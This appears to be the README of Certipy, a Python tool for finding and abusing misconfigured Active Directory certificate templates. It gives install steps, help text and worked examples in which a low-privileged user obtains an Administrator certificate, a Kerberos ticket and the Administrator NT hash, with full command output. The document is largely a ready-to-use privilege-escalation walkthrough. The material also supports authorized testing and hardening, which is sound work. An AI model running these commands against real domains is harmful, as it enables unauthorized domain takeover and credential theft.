Certipy
Certipy is a Python tool to enumerate and abuse misconfigurations in Active Directory Certificate Services (AD CS).
Changelog v4.8.2
Install
git clone https://github.com/ly4k/Certipy.git
python3 setup.py install
Use
$ certipy -h
usage: certipy [-h] [-debug] [-target-ip ip address] [-nameserver nameserver] [-dns-tcp] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-dc-ip ip address]
target {find,req,auth,auto} ...
Active Directory certificate abuse
positional arguments:
target [[domain/]username[:password]@]<target name or address>
{find,req,auth,auto} Action
find Find certificate templates
req Request a new certificate
auth Authenticate with a certificate
auto Automatically abuse certificate templates for privilege escalation
optional arguments:
-h, --help show this help message and exit
-debug Turn DEBUG output ON
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials
cannot be found, it will use the ones specified in the command line
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
connection:
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the
NetBIOS name and you cannot resolve it
-nameserver nameserver
Nameserver for DNS resolution
-dns-tcp Use TCP instead of UDP for DNS queries
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
Examples
Auto
Automatically abuse certificate templates for privilege escalation. This action will try to find, request and authenticate as the Administrator user. Upon success, a credential cache will be saved and the NT hash will be decrypted from the PAC in the TGS_REP.
To demonstrate how easy it is to misconfigure certificate templates, the default certificate template Web Server has been copied to Copy of Web Server. The only change was that the EKU Server Authentication was removed and that authenticated users are allowed to enroll. This will allow enrollees to specify the subject and use it for client authentication, i.e. authenticate as any user. If no EKUs are specified, then the certificate can be used for all purposes. Alternatively, one could add the Client Authentication EKU.
In this example, the user john is a low privileged user who is allowed to enroll for the Copy of Web Server template.
$ certipy 'predator/john:Passw0rd@dc.predator.local' auto
[*] Trying template 'Copy of Web Server' with CA 'predator-DC-CA'
[*] Generating RSA key
[*] Requesting certificate
[*] Request success
[*] Got certificate with UPN 'Administrator'
[*] Saved certificate to '1.crt'
[*] Saved private key to '1.key'
[*] Using UPN: 'Administrator@predator'
[*] Trying to get TGT...
[*] Saved credential cache to 'Administrator.ccache'
[*] Trying to retrieve NT hash for 'Administrator@predator'
[*] Got NT hash for 'Administrator@predator': fc525c9683e8fe067095ba2ddc971889
By default, the user Administrator is chosen. Use the -user parameter to create a certificate for another user.
Find
The find action will find certificate templates that are enabled by one or more CAs.
Find vulnerable templates
Use the -vulnerable parameter to only find vulnerable certificate templates.
$ certipy 'predator/john:Passw0rd@dc.predator.local' find -vulnerable
[*] Finding vulnerable certificate templates for 'john'
User
Name : predator\john
Groups :
Certificate Authorities
0
CA Name : predator-DC-CA
DNS Name : dc.predator.local
Certificate Subject : CN=predator-DC-CA, DC=predator, DC=local
Certificate Serial Number : 1976D0FEFCAFC9A84D02D305FA88D84D
Certificate Validity Start : 2021-10-06 11:32:01+00:00
Certificate Validity End : 2026-10-06 11:42:01+00:00
User Specified SAN : Disabled
CA Permissions
Owner : BUILTIN\Administrator
Access Rights
ManageCertificates : BUILTIN\Administrator
predator\Domain Admins
predator\Enterprise Admins
ManageCa : BUILTIN\Administrator
predator\Domain Admins
predator\Enterprise Admins
Enroll : Authenticated Users


Vulnerable Certificate Templates
0
CAs : predator-DC-CA
Template Name : Copy of Web Server
Validity Period : 2 years
Renewal Period : 6 weeks
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : None
Authorized Signatures Required : 0
Extended Key Usage :
Permissions
Enrollment Permissions
Enrollment Rights : predator\Domain Admins
predator\Enterprise Admins
Authenticated Users
Object Control Permissions
Owner : predator\Administrator
Write Owner Principals : predator\Domain Admins
predator\Enterprise Admins
predator\Administrator
Write Dacl Principals : predator\Domain Admins
predator\Enterprise Admins
predator\Administrator
Write Property Principals : predator\Domain Admins
predator\Enterprise Admins
predator\Administrator
Vulnerable Reasons : 'Authenticated Users' can enroll, enrollee supplies subject and template allows authentication
'Authenticated Users' can enroll and template has dangerous EKU
Use the -user parameter to find vulnerable certificate templates for another user. By default, the current user will be used.
Copyright (c) 2021 ly4k